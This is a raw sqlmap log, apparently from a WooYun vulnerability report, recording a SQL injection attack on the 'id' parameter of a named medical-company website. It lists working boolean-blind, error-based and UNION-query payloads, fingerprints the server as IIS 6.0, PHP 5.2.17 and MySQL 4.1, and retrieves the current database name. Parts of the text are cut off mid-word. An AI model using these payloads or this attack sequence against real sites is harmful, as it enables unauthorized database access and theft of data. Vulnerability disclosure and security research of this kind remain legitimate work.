 [11:38:20] [WARNING] most probably web server instance hasn't recovered yet from previous timed based payload. If the problem persists ple
e wait for few minutes and rerun without flag T in option '--technique' (e.g. '--flush-session --technique=BEUS') or try to lower the valu
of option '--time-sec' (e.g. '--time-sec=2')
[11:39:27] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 86 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1777 AND 8543=8543
Type: error-based
Title: MySQL >= 4.1 OR error-based - WHERE, HAVING clause
Payload: id=1777 OR ROW(5297,3431)>(SELECT COUNT(*),CONCAT(0x71786a7071,(SELECT (ELT(5297=5297,1))),0x71716a6b71,FLOOR(RAND(0)*2))x FR
(SELECT 6722 UNION SELECT 4998 UNION SELECT 1780 UNION SELECT 3450)a GROUP BY x)
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: id=-3993 UNION ALL SELECT NULL,NULL,CONCAT(0x71786a7071,0x706f49716965787676684e4a6948436c434c696b524f6862644e535846656d45414
04348586678,0x71716a6b71),NULL,NULL,NULL,NULL-- -
---
[11:47:02] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 4.1
[11:47:02] [INFO] fetching current database
current database: 'ebmedical2010'
[11:47:02] [INFO] fetched data logged to text files under 'C:\Use lmap\output\www.ebmedical.com'
www.wooyun.org